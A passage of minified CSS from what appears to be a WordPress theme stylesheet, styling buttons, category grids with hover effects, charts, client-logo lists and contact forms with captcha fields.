28px;}.mk-button--dimension-outline.mk-button--size-x-large,.mk-button--dimension-savvy.mk-button--size-x-large{padding:26px 36px;}.mk-button--dimension-outline.mk-button--size-xx-large,.mk-button--dimension-savvy.mk-button--size-xx-large{padding:36px 44px;}button.mk-button,input[type=text].mk-button{outline:0;background:0 0;line-height:100%;}button.mk-button::-moz-focus-inner,input[type=text].mk-button::-moz-focus-inner{border:none;}@media handheld,only screen and (max-width:767px){.mk-button-container{display:block;text-align:center;width:100%;}.mk-button-container .mk-button{float:none;}.ls-wp-container .mk-button{padding:8px 10px;font-size:10px;line-height:100%;}.ls-wp-container .mk-button i{margin-top:-3px;font-size:10px;}.mk-button-container{width:100%;float:none;}}@media handheld,only screen and (max-width:550px){.ls-wp-container .mk-button{padding:5px 8px;font-size:8px;line-height:100%;}.ls-wp-container .mk-button i{margin-top:-3px;font-size:10px;}}.mk-button.skin-dark .mk-svg-icon,.mk-button.skin-light:hover .mk-svg-icon{fill:#252525;}.mk-button.skin-dark:hover .mk-svg-icon,.mk-button.skin-light .mk-svg-icon{fill:#fff;}.mk-gradient-button a{transition:background .2s linear;position:relative;display:inline-block;font-weight:700;text-align:center;}.mk-gradient-button a.dark-skin{color:#222;}.mk-gradient-button a.light-skin{color:#fff;}.mk-gradient-button a.mk-button--dimension-double-outline,.mk-gradient-button a.mk-button--dimension-double-outline .double-outline-inside{border:1px solid transparent;}.mk-gradient-button a.mk-button--dimension-double-outline .double-outline-inside .text,.mk-gradient-button a.mk-button--dimension-double-outline .text{transition:position .2s linear,z-index .2s linear;}.mk-gradient-button a.mk-button--dimension-flat,.mk-gradient-button a.mk-button--dimension-two{transition:color .2s linear;}.mk-gradient-button a.mk-button--dimension-flat .text,.mk-gradient-button a.mk-button--dimension-two .text{position:relative;z-index:2;}.mk-gradient-button a.mk-button--dimension-double-outline,.mk-gradient-button a.mk-button--dimension-outline{transition:-webkit-text-fill-color .2s linear,color .2s linear;}.mk-gradient-button a.mk-button--dimension-double-outline:after,.mk-gradient-button a.mk-button--dimension-outline:after{width:100%;height:100%;position:absolute;left:0;top:0;opacity:0;transition:opacity .2s linear;content:"";z-index:0;}.mk-gradient-button a .darker-background{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.2);opacity:0;transition:opacity .2s linear;margin:0;z-index:1;}.mk-gradient-button a.mk-button--corner-rounded .darker-background{border-radius:5px;}.mk-gradient-button a.mk-button--corner-full_rounded .darker-background{border-radius:50px;}.mk-gradient-button a:hover .darker-background{opacity:1;}.mk-gradient-button .text{text-align:center;}.mk-gradient-button a:hover .text{position:relative;z-index:2;}.mk-gradient-button a:hover.mk-button--dimension-double-outline,.mk-gradient-button a:hover.mk-button--dimension-outline{-webkit-text-fill-color:initial;}.mk-gradient-button a:hover.mk-button--dimension-double-outline:after,.mk-gradient-button a:hover.mk-button--dimension-outline:after{opacity:1;}.mk-gradient-button a:hover.light-skin{color:#fff;}.mk-gradient-button a:hover.dark-skin{color:#222;}.mk-gradient-button.custom-width-true a{display:block;}.mk-gradient-button.btn-align-left,.mk-gradient-button.btn-align-none,.mk-gradient-button.btn-align-right{display:inline-block;}.mk-gradient-button.btn-align-center{text-align:center;width:100%;}.mk-gradient-button.btn-align-center a{margin:0 auto;}.mk-gradient-button.btn-align-right{float:right;}.mk-gradient-button.fullwidth-true{width:100%;float:none;}.mk-gradient-button.fullwidth-true a{display:block;}@media handheld,only screen and (max-width:767px){.mk-gradient-button{width:100%;float:none !important;}}.mk-category-loop .mk-loop-item{overflow:hidden;height:100%;box-sizing:border-box;}.mk-category-loop .mk-loop-item img{width:100%;}.mk-category-loop .mk-loop-item .item-holder{position:relative;width:100%;height:100%;}.mk-category-loop .mk-loop-item .item-holder figcaption{width:100%;height:100%;position:absolute;top:0;left:0;}.mk-category-loop .mk-loop-item .item-holder figcaption .caption{position:relative;z-index:2;}.mk-category-loop .mk-loop-item .item-holder figcaption .view-more{width:100%;height:100%;position:absolute;top:0;left:0;z-index:3;}.mk-category-loop .mk-loop-item .item-holder figcaption .item-desc,.mk-category-loop .mk-loop-item .item-holder figcaption .item-title{display:block;}.mk-category-loop .mk-loop-item .item-holder figcaption .item-title{font-size:20px;margin-bottom:15px;font-weight:700;}.mk-category-loop .mk-loop-item .item-holder figcaption .item-desc{font-size:14px;}.mk-category-loop .mk-loop-item .item-holder figcaption .item-overlay{width:100%;height:100%;position:absolute;left:0;top:0;z-index:1;}.mk-category-loop .mk-loop-item .item-holder .overlay{width:100%;height:100%;position:absolute;left:0;top:0;z-index:1;}.mk-category-loop.col-1 .mk-loop-item{width:100%;display:block;padding-left:0 !important;padding-right:0 !important;}.mk-category-loop.col-2 .mk-loop-item{width:50%;display:inline-block;float:left;}.mk-category-loop.col-2 .mk-loop-item:nth-child(odd){padding-left:0 !important;}.mk-category-loop.col-2 .mk-loop-item:nth-child(even){padding-right:0 !important;}.mk-category-loop.col-3 .mk-loop-item{width:33.333334%;display:inline-block;float:left;}.mk-category-loop.col-3 .mk-loop-item:nth-child(3n+1){padding-left:0 !important;}.mk-category-loop.col-3 .mk-loop-item:nth-child(3n-6){padding-right:0 !important;}.mk-category-loop.col-4 .mk-loop-item{width:25%;display:inline-block;float:left;}.mk-category-loop.col-4 .mk-loop-item:nth-child(4n+1){padding-left:0 !important;}.mk-category-loop.col-4 .mk-loop-item:nth-child(4n-8){padding-right:0 !important;}.mk-category-loop.framed-title-effect .mk-loop-item .item-holder figcaption .caption,.mk-category-loop.none-title-effect .mk-loop-item .item-holder figcaption .caption,.mk-category-loop.simple-title-effect .mk-loop-item .item-holder figcaption .caption{display:table;text-align:center;width:100%;height:100%;}.mk-category-loop.framed-title-effect .mk-loop-item .item-holder figcaption .caption .centered,.mk-category-loop.none-title-effect .mk-loop-item .item-holder figcaption .caption .centered,.mk-category-loop.simple-title-effect .mk-loop-item .item-holder figcaption .caption .centered{display:table-cell;vertical-align:middle;}.mk-category-loop.framed-title-effect .mk-loop-item .item-holder figcaption .caption .centered .item-desc,.mk-category-loop.none-title-effect .mk-loop-item .item-holder figcaption .caption .centered .item-desc,.mk-category-loop.simple-title-effect .mk-loop-item .item-holder figcaption .caption .centered .item-desc{max-width:80%;margin:0 auto;height:0;}.mk-category-loop.simple-title-effect .mk-loop-item .item-holder figcaption .item-desc,.mk-category-loop.simple-title-effect .mk-loop-item .item-holder figcaption .item-title{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-backface-visibility:hidden;}.mk-category-loop.simple-title-effect .mk-loop-item .item-holder figcaption .caption{position:relative;z-index:2;}.mk-category-loop.simple-title-effect .mk-loop-item .item-holder figcaption .item-title{transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;}.mk-category-loop.simple-title-effect .mk-loop-item .item-holder figcaption .item-desc{transition:opacity .25s,-webkit-transform .35s;transition:opacity .25s,transform .35s;transition:opacity .25s,transform .35s,-webkit-transform .35s;transition-delay:50ms;transition-duration:.35s;opacity:0;}.mk-category-loop.simple-title-effect .mk-loop-item .item-holder:hover figcaption .item-desc,.mk-category-loop.simple-title-effect .mk-loop-item .item-holder:hover figcaption .item-title{-webkit-transform:translateY(-40px);-ms-transform:translateY(-40px);transform:translateY(-40px);}.mk-category-loop.simple-title-effect .mk-loop-item .item-holder:hover figcaption .item-desc{opacity:1;}.mk-category-loop.framed-title-effect .mk-loop-item .item-holder figcaption .item-desc,.mk-category-loop.framed-title-effect .mk-loop-item .item-holder figcaption:before{opacity:0;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;}.mk-category-loop.framed-title-effect .mk-loop-item .item-holder figcaption .item-desc,.mk-category-loop.framed-title-effect .mk-loop-item .item-holder figcaption .item-title{position:relative;z-index:3;}.mk-category-loop.framed-title-effect .mk-loop-item .item-holder figcaption:before{position:absolute;top:20px;right:20px;bottom:20px;left:20px;border-width:1px;border-style:solid;content:"";-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);z-index:3;}.mk-category-loop.framed-title-effect .mk-loop-item .item-holder figcaption .item-desc{-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);}.mk-category-loop.framed-title-effect .mk-loop-item .item-holder:hover figcaption .item-desc,.mk-category-loop.framed-title-effect .mk-loop-item .item-holder:hover figcaption:before{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;}.mk-category-loop.modern-title-effect .mk-loop-item .item-holder figcaption .item-desc,.mk-category-loop.modern-title-effect .mk-loop-item .item-holder figcaption .item-title{position:absolute;text-align:center;width:100%;left:0;z-index:3;}.mk-category-loop.modern-title-effect .mk-loop-item .item-holder figcaption .item-title{top:50%;margin:0;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);word-spacing:-.15em;}.mk-category-loop.modern-title-effect .mk-loop-item .item-holder figcaption .item-desc{bottom:0;opacity:0;padding:40px;padding-top:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;box-sizing:border-box;}.mk-category-loop.modern-title-effect .mk-loop-item .item-holder:hover figcaption .item-title{-webkit-transform:translate3d(0,-50%,0) translate3d(0,-40px,0);transform:translate3d(0,-50%,0) translate3d(0,-40px,0);}.mk-category-loop.modern-title-effect .mk-loop-item .item-holder:hover figcaption .item-desc{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.mk-category-loop.editorial-title-effect .mk-loop-item .item-holder figcaption .item-desc,.mk-category-loop.editorial-title-effect .mk-loop-item .item-holder figcaption .item-title{position:absolute;right:30px;left:30px;z-index:3;}.mk-category-loop.editorial-title-effect .mk-loop-item .item-holder figcaption .item-title{position:absolute;top:30px;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);}.mk-category-loop.editorial-title-effect .mk-loop-item .item-holder figcaption .item-title:after{position:absolute;top:100%;left:0;width:100%;height:2px;content:"";-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0);opacity:0;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;}.mk-category-loop.editorial-title-effect .mk-loop-item .item-holder figcaption .item-desc{opacity:0;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;bottom:30px;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}.mk-category-loop.editorial-title-effect .mk-loop-item .item-holder:hover figcaption .item-title{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.mk-category-loop.editorial-title-effect .mk-loop-item .item-holder:hover figcaption .item-title:after{opacity:1;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);}.mk-category-loop.editorial-title-effect .mk-loop-item .item-holder:hover figcaption .item-desc{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.mk-category-loop.blur-image-effect .mk-loop-item .item-holder{overflow:hidden;}.mk-category-loop.blur-image-effect .mk-loop-item .item-holder .item-blur-thumbnail{width:100%;height:100%;position:absolute;left:0;top:0;opacity:0;transition:opacity .2s linear;}.mk-category-loop.blur-image-effect .mk-loop-item .item-holder:hover .item-blur-thumbnail{opacity:1;}.mk-category-loop.gradient-image-effect .mk-loop-item .item-holder{overflow:hidden;}.mk-category-loop.gradient-image-effect .mk-loop-item .item-holder figcaption .item-desc,.mk-category-loop.gradient-image-effect .mk-loop-item .item-holder figcaption .item-title,.mk-category-loop.gradient-image-effect .mk-loop-item .item-holder figcaption:before{z-index:3;}.mk-category-loop.gradient-image-effect .mk-loop-item .item-holder figcaption:after{transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(0,0,0,.6) 75%);content:"";opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0);pointer-events:none;z-index:1;}.mk-category-loop.gradient-image-effect .mk-loop-item .item-holder:hover figcaption:after{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.mk-category-loop.zoom-image-effect .mk-loop-item .item-holder{overflow:hidden;}.mk-category-loop.zoom-image-effect .mk-loop-item .item-holder img{transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:scale(1.12);-ms-transform:scale(1.12);transform:scale(1.12);}.mk-category-loop.zoom-image-effect .mk-loop-item .item-holder:hover img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.mk-category-loop.slide-image-effect .mk-loop-item .item-holder{overflow:hidden;}.mk-category-loop.slide-image-effect .mk-loop-item .item-holder img{max-width:initial;width:calc(100% + 50px);transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-40px,0,0);transform:translate3d(-40px,0,0);}.mk-category-loop.slide-image-effect .mk-loop-item .item-holder:hover img{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.masonry-layout .mk-loop-item{float:initial !important;height:auto !important;}@media handheld,only screen and (max-width:1024px){.mk-category-loop .mk--col.mk--col--1-2,.mk-category-loop .mk--col.mk--col--3-12,.mk-category-loop .mk--col.mk--col--4-12{width:50%;}}@media handheld,only screen and (max-width:767px){.mk-category-loop .mk--col.mk--col--1-2,.mk-category-loop .mk--col.mk--col--3-12,.mk-category-loop .mk--col.mk--col--4-12{width:100%;}}.mk-chart__chart{position:relative;margin:0 auto;text-align:center;}.mk-chart__chart canvas{position:absolute;top:0;left:0;}.mk-chart__percent,.mk-chart__text{position:absolute;top:0;left:0;display:block;width:100% !important;color:#444;text-align:center;height:100% !important;}.mk-chart__percent{font-weight:700;}.mk-chart__desc{display:block;text-align:center;letter-spacing:1px;line-height:1.3em;}@media handheld,only screen and (max-width:600px){.mk-chart__chart{margin:0 auto;}}.mk-circle-image{text-align:center;}.mk-circle-image__holder{display:inline-block;overflow:hidden;margin:0 auto;border-radius:100%;}.mk-circle-image__holder a{display:inline-block;line-height:4px;}.mk-circle-image__holder img{width:100%;}.mk-clients{position:relative;}.mk-clients.slideshow-no-title{padding-top:25px;}.mk-clients ul{margin:0;padding:0;list-style:none;}.mk-clients ul.mk-flex-slides li{position:relative;text-align:center;}.mk-clients ul.mk-flex-slides li .client-logo{margin:0 9px;}.mk-clients ul.mk-flex-slides .client-logo{width:170px;border-width:1px;border-style:solid;}.mk-clients .client-logo{position:relative;display:block;opacity:.8;background-position:center center;background-repeat:no-repeat;}.mk-clients .client-logo:hover{opacity:1;}.mk-clients.bg-cover-true .client-logo{background-size:cover;background-repeat:no-repeat;-moz-background-size:cover;-webkit-background-size:cover;-o-background-size:cover;}.mk-clients .flex-direction-nav a{position:absolute;top:-4px;}.mk-clients .flex-direction-nav a svg{fill:#aaa;height:12px !important;}.mk-clients .flex-prev{right:20px;}.mk-clients .flex-next{right:0;}.mk-clients.column-style ul{overflow:hidden;}.mk-clients.column-style li{float:left;margin:0;padding:0;}.mk-clients.column-style.one-column li{width:100%;}.mk-clients.column-style.two-column li{width:50%;}.mk-clients.column-style.three-column li{width:calc(100% / 3);}.Edge .mk-clients.column-style.three-column li,.IE10 .mk-clients.column-style.three-column li,.IE11 .mk-clients.column-style.three-column li{width:calc(100% / 3 - 1px);}.mk-clients.column-style.four-column li{width:25%;}.mk-clients.column-style.five-column li{width:20%;}.mk-clients.column-style.six-column li{width:calc(100% / 6);}.Edge .mk-clients.column-style.six-column li,.IE10 .mk-clients.column-style.six-column li,.IE11 .mk-clients.column-style.six-column li{width:calc(100% / 6 - 1px);}.mk-clients.column-style.border-boxed ul{border-top-style:none !important;}.mk-clients.column-style.border-boxed ul:first-of-type .client-logo{border-top-style:solid !important;}.mk-clients.column-style.border-opened_edges ul:last-child .client-logo{border-bottom-style:none !important;}@media handheld,only screen and (max-width:960px){.mk-clients.column-style.five-column li,.mk-clients.column-style.four-column li,.mk-clients.column-style.six-column li,.mk-clients.column-style.three-column li{width:calc(100% / 3) !important;}.mk-clients.column-style.border-opened_edges.five-column li:nth-child(3) .client-logo,.mk-clients.column-style.border-opened_edges.four-column li:nth-child(3) .client-logo,.mk-clients.column-style.border-opened_edges.six-column li:nth-child(3) .client-logo,.mk-clients.column-style.border-opened_edges.three-column li:nth-child(3) .client-logo{border-right-style:none !important;}}@media handheld,only screen and (max-width:767px){.mk-clients.column-style.five-column li,.mk-clients.column-style.four-column li,.mk-clients.column-style.six-column li,.mk-clients.column-style.three-column li{width:50% !important;}.mk-clients.column-style.border-opened_edges.five-column li:nth-child(2) .client-logo,.mk-clients.column-style.border-opened_edges.four-column li:nth-child(2) .client-logo,.mk-clients.column-style.border-opened_edges.six-column li:nth-child(2) .client-logo,.mk-clients.column-style.border-opened_edges.three-column li:nth-child(2) .client-logo{border-right-style:none !important;}}@media handheld,only screen and (max-width:550px){.mk-clients.column-style.five-column li,.mk-clients.column-style.four-column li,.mk-clients.column-style.six-column li,.mk-clients.column-style.three-column li,.mk-clients.column-style.two-column li{width:100% !important;}.mk-clients.column-style.border-opened_edges.five-column li:nth-child(1) .client-logo,.mk-clients.column-style.border-opened_edges.four-column li:nth-child(1) .client-logo,.mk-clients.column-style.border-opened_edges.six-column li:nth-child(1) .client-logo,.mk-clients.column-style.border-opened_edges.three-column li:nth-child(1) .client-logo,.mk-clients.column-style.border-opened_edges.two-column li:nth-child(1) .client-logo{border-right-style:solid !important;border-left-style:solid !important;border-right-width:1px !important;border-left-width:1px !important;}.mk-clients.column-style.border-opened_edges .mk-clients-fixed-list:first-of-type .client-logo{border-top-style:solid !important;border-top-width:1px !important;}.mk-clients.column-style.border-opened_edges .mk-clients-fixed-list:last-of-type .client-logo{border-bottom-style:solid !important;border-bottom-width:1px !important;}}button,input,select,textarea{font-family:inherit;font-size:inherit;}.contact-captcha-invalid:-moz-placeholder,.contact-captcha-invalid::-moz-placeholder{color:red !important;letter-spacing:0 !important;}.contact-captcha-invalid::-webkit-input-placeholder{color:red !important;letter-spacing:0 !important;}.contact-captcha-invalid:-ms-input-placeholder{color:red !important;letter-spacing:0 !important;}.contact-captcha-valid:-moz-placeholder,.contact-captcha-valid::-moz-placeholder{color:#008200 !important;letter-spacing:0 !important;}.contact-captcha-valid::-webkit-input-placeholder{color:#008200 !important;letter-spacing:0 !important;}.contact-captcha-valid:-ms-input-placeholder{color:#008200 !important;letter-spacing:0 !important;}.mk-contact-form{position:relative;margin:2px 0 20px;}.mk-contact-form .mk-form-third{width:33.3333%;float:left;}.mk-contact-form .mk-form-half{width:50%;float:left;}.mk-contact-form .s_form-all{position:relative;}.mk-contact-form .s_form-all .s_txt-input{-webkit-appearance:none;}.mk-contact-loading{position:absolute;right:0;bottom:20px;display:none;color:#c3c3c3;font-size:16px;}.mk-contact-success{position:absolute;right:0;bottom:20px;display:none;width:24px;height:24px;color:#90b64d;font-size:24px;}.mk-invalid{border:1px solid red;}.s_contact .mk-form-row{margin-bottom:12px;text-align:center;width:100%;position:relative;box-sizing:border-box;}.s_contact .s_txt-input{font-size:14px;padding:14px;text-align:center;width:100%;border:medium none;}.s_contact .mk-form-row.half{width:50%;float:left;}.s_contact .mk-form-row input{z-index:11;position:relative;}.s_contact .mk-form-row.one-third{width:33.3333%;float:left;}.s_contact .mk-textarea{height:200px;}.s_contact .captcha-image{position:absolute;top:0;left:0;max-height:47px;z-index:30;}.s_contact .captcha-change-image{position:absolute;top:18px;right:10px;text-align:right;font-size:10px;line-height:1;z-index:12;}.s_contact .mk-invalid{border:1px solid red !important;}.s_contact.light .captcha-change-image{color:#333;}.s_contact.dark .s_txt-input:focus,.s_contact.light .s_txt-input{background-color:rgba(255,255,255,.8);color:#252525;border:none;}.s_contact.light .s_txt-input:-moz-placeholder,.s_contact.light .s_txt-input::-moz-placeholder{color:#252525;}.s_contact.light .s_txt-input:-moz-placeholder,.s_contact.light .s_txt-input::-moz-placeholder{color:#252525;}.s_contact.dark .s_txt-input:focus::-webkit-input-placeholder{color:#252525;}.s_contact.dark .s_txt-input:focus:-ms-input-placeholder{color:#252525;}.s_contact.light .s_txt-input:-ms-input-placeholder{color:#252525;}.s_contact.light .s_txt-input::-webkit-input-placeholder{color:#252525;}.s_contact.dark .captcha-change-image{color:#969696;}.s_contact.dark .s_txt-input,.s_contact.light .s_txt-input:focus{background-color:rgba(0,0,0,.8);color:#fff;border:none;}.s_contact.light .s_txt-input:focus:-moz-placeholder,.s_contact.light .s_txt-input:focus::-moz-placeholder{color:#fff;}.s_contact.dark .s_txt-input:-moz-placeholder,.s_contact.dark .s_txt-input::-moz-placeholder{color:#fff;}.s_contact.light .s_txt-input:focus::-webkit-input-placeholder{color:#fff;}.s_contact.dark .s_txt-input:-ms-input-placeholder{color:#fff;}.s_contact .s_txt-input{border:medium none;}.s_modern.s_contact .captcha-change-image{width:100px;top:15px;}.s_contact.s_outline .mk-form-row{margin-bottom:0;}.s_contact.s_outline .captcha-block{position:absolute;width:50%;right:0;top:0;}.s_contact.s_outline .captcha-block a,.s_contact.s_outline .captcha-block img{text-align:left;max-height:none;}.s_contact.s_outline .captcha-block a{display:inline-block;padding:17px 0;position:static;}.s_contact.s_outline .captcha-block img{height:50px;max-width:50%;position:relative;top:2px;}.s_contact.s_outline .captcha-change-image{width:100px;}.s_contact.s_outline .s_txt-input{margin:0;background-color:transparent;outline:0 none;transition:all .2s ease 0s;padding:18px;text-align:left;}.s_contact.s_outline .s_txt-input::-webkit-input-placeholder{font-size:12px;letter-spacing:2px;text-transform:uppercase;}.s_contact.s_outline .s_txt-input:-ms-input-placeholder{font-size:12px;letter-spacing:2px;text-transform:uppercase;}.s_contact.s_outline .s_txt-input:-moz-placeholder,.s_contact.s_outline .s_txt-input::-moz-placeholder{font-size:12px;letter-spacing:2px;text-transform:uppercase;}.s_contact.s_outline .contact-outline-submit{width:100%;background:rgba(0,0,0,0) none repeat scroll 0 0;padding:18px;font-size:13px;font-weight:700;transition:all .15s ease 0s;}.s_contact.s_outline .mk-contact-loading{right:15px;bottom:16px;font-size:20px;text-align:center;line-height:1;box-sizing:border-box;}.s_contact.s_outline .mk-contact-success{right:15px;bottom:20px;width:20px;height:20px;font-size:20px;}.s_contact.s_outline .mk-invalid{border:1px solid red;box-shadow:0 0 0 1px red !important;}.s_contact.s_outline.light .captcha-change-image{color:#969696;}.s_contact.s_outline.light .contact-outline-submit,.s_contact.s_outline.light .s_txt-input{border:1px solid #e5e5e5;box-shadow:0 0 0 1px #e5e5e5;color:#fff;}.s_contact.s_outline.light .s_txt-input::-webkit-input-placeholder{color:rgba(255,255,255,.8);}.s_contact.s_outline.light .s_txt-input:-ms-input-placeholder{color:rgba(255,255,255,.8);}.s_contact.s_outline.light .s_txt-input:-moz-placeholder,.s_contact.s_outline.light .s_txt-input::-moz-placeholder{color:rgba(255,255,255,.8);}.s_contact.s_outline.light .s_txt-input:focus{background:rgba(255,255,255,.1);}.s_contact.s_outline.light .contact-outline-submit:hover{background:rgba(255,255,255,.4);}.s_contact.s_outline.light .mk-contact-loading,.s_contact.s_outline.light .mk-contact-success{color:#fff;}.s_contact.s_outline.dark .captcha-change-image{color:#333;}.s_contact.s_outline.dark .contact-outline-submit,.s_contact.s_outline.dark .s_txt-input{border:1px solid #333;box-shadow:0 0 0 1px #333;color:#222;}.s_contact.s_outline.dark .s_txt-input::-webkit-input-placeholder{color:rgba(0,0,0,.8);}.s_contact.s_outline.dark .s_txt-input:-ms-input-placeholder{color:rgba(0,0,0,.8);}.s_contact.s_outline.dark .s_txt-input:-moz-placeholder,.s_contact.s_outline.dark .s_txt-input::-moz-placeholder{color:rgba(0,0,0,.8);}.s_contact.s_outline.dark .s_txt-input:focus{background-color:rgba(0,0,0,.1);color:#222;}.s_contact.s_outline.dark .contact-outline-submit:hover{background:rgba(0,0,0,.3);}.s_contact.s_outline.dark .mk-contact-loading,.s_contact.s_outline.dark .mk-contact-success{color:#222;}.s_contact.s_corporate .mk-form-row{margin-bottom:0;}.s_contact.s_corporate .captcha-image{max-height:54px;top:4px;right:10px;z-index:12;left:auto;}.s_contact.s_corporate .captcha-change-image{display:block;padding:10px 0;position:static;}.s_contact.s_corporate .s_form-all{padding:0 5px 10px;}.s_contact.s_corporate .s_txt-input{margin:0;transition:all .2s ease 0s;padding:18px;width:100%;text-align:left;border:1px solid transparent;}.s_contact.s_corporate .s_txt-input:-ms-input-placeholder,.s_contact.s_corporate .s_txt-input::-webkit-input-placeholder{font-size:12px;letter-spacing:2px;}.s_contact.s_corporate .s_txt-input:-moz-placeholder,.s_contact.s_corporate .s_txt-input::-moz-placeholder{font-size:12px;letter-spacing:2px;}.s_contact.s_corporate .s_txt-input:focus{background:red;}.s_contact.s_corporate .s_txt-input:focus:-ms-input-placeholder,.s_contact.s_corporate .s_txt-input:focus::-webkit-input-placeholder{opacity:.8;}.s_contact.s_corporate .s_txt-input:focus:-moz-placeholder,.s_contact.s_corporate .s_txt-input:focus::-moz-placeholder{opacity:.8;}.s_contact.s_corporate .contact-submit{padding:20px 28px;transition:all .15s;float:right;margin-right:5px;margin-top:5px;}.s_contact.s_corporate .contact-submit svg{position:relative;left:0;}.s_contact.s_corporate .mk-contact-loading{right:15px;bottom:16px;font-size:20px;text-align:center;line-height:1;box-sizing:border-box;}.s_contact.s_corporate .mk-contact-success{right:15px;bottom:20px;width:20px;height:20px;font-size:20px;}.s_contact.s_corporate .state-success{right:30px !important;}.s_contact.s_corporate .mk-invalid{border:1px solid red;box-shadow:0 0 0 1px red !important;}.s_contact.s_classic .mk-form-row{text-align:left;}.s_contact.s_classic .captcha-block{display:inline-block;}.s_contact.s_classic .captcha-image{max-height:40px;position:static;}.s_contact.s_classic .captcha-change-image{position:static;text-align:left;}.s_contact.s_classic .mk-form-row>svg{position:absolute;top:13px;left:12px;height:16px;z-index:12;}.s_contact.s_classic .s_txt-input{padding:10px 10px 10px 45px;width:70%;border:1px solid #e3e3e3;text-align:left;}.s_contact.s_classic .mk-textarea{height:230px;width:100%;}.s_contact.s_classic button{margin-top:10px;padding:17px 30px 16px;font-weight:700;font-size:12px;}@media handheld,only screen and (max-width:767px){.s_contact .mk-textarea,.s_contact .s_txt-input{width:100%;}.s_contact .mk-form-row.half,.s_contact .mk-form-row.one-third{width:100%;float:none;}}.s_contact.s_line .mk-form-row,.s_contact.s_line .s_txt-input{text-align:left !important;}.s_contact.s_line .captcha-image{max-height:38px;position:absolute;top:4px;right:0;z-index:10;left:auto;}.s_contact.s_line .captcha-change-image-box{display:block;padding:10px 0;position:relative;top:-20px;}.s_contact.s_line .contact-submit{font-size:12px;transition:all .15s;float:right;margin-right:5px;}.s_contact.s_line .mk-form-half{width:calc(50% - 10px);}.s_contact.s_line .mk-form-third{width:calc(33.3% - 10px);}.s_contact.s_line .s_form-all{margin:5px;}.s_contact.s_line .text-input{height:45px;}.s_contact.s_line .s_txt-input{background:rgba(0,0,0,0) none repeat scroll 0 0;padding:0;margin-bottom:2em;color:#000;display:block;border:0 none;-webkit-appearance:none;}.s_contact.s_line .s_txt-input:focus{outline:0;}.s_contact.s_line .ls-text-label{display:inline-block;color:#000;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;position:absolute;text-align:left;font-size:1em;padding:10px 0 5px;pointer-events:none;left:0;top:0;}.s_contact.s_line .ls-text-label.full{height:92%;padding:0;}.s_contact.s_line .ls-text-label::after{content:"";position:absolute;width:100%;height:5px;background:#000;left:0;top:100%;-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%;transition:background-color .3s,-webkit-transform .3s;transition:transform .3s,background-color .3s;transition:transform .3s,background-color .3s,-webkit-transform .3s;}.s_contact.s_line .ls-text-label .ls-text-label--content{position:relative;display:block;width:100%;padding:0;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;transition:color .3s,-webkit-transform .3s;transition:transform .3s,color .3s;transition:transform .3s,color .3s,-webkit-transform .3s;}.s_contact.s_line .text-input.mk-invalid{border:0 !important;}.s_contact.s_line .text-input.mk-invalid+.ls-text-label::after{background-color:red !important;}.s_contact.s_line .is-active .ls-text-label::after,.s_contact.s_line .mk-textarea.mk-invalid+.ls-text-label::after,.s_contact.s_line .mk-textarea:focus+.ls-text-label::after,.s_contact.s_line .text-input.mk-invalid+.ls-text-label::after,.s_contact.s_line .text-input:focus+.ls-text-label::after{background:#222;-webkit-transform:scale3d(1,.25,1);transform:scale3d(1,.25,1);}.s_contact.s_line .is-active .text-input+.ls-text-label .ls-text-label--content,.s_contact.s_line .text-input:focus+.ls-text-label .ls-text-label--content{-webkit-transform:translate3d(0,3em,0) scale3d(.655,.655,1);transform:translate3d(0,3em,0) scale3d(.655,.655,1);}.s_contact.s_line .is-active .mk-textarea+.ls-text-label .ls-text-label--content,.s_contact.s_line .mk-textarea:focus+.ls-text-label .ls-text-label--content{-webkit-transform:translate3d(0,14em,0) scale3d(.655,.655,1);transform:translate3d(0,14em,0) scale3d(.655,.655,1);}@media handheld,only screen and (max-width:960px){.mk-contact-form-shortcode .contact-form-spliter{float:none !important;margin-bottom:6px;width:100% 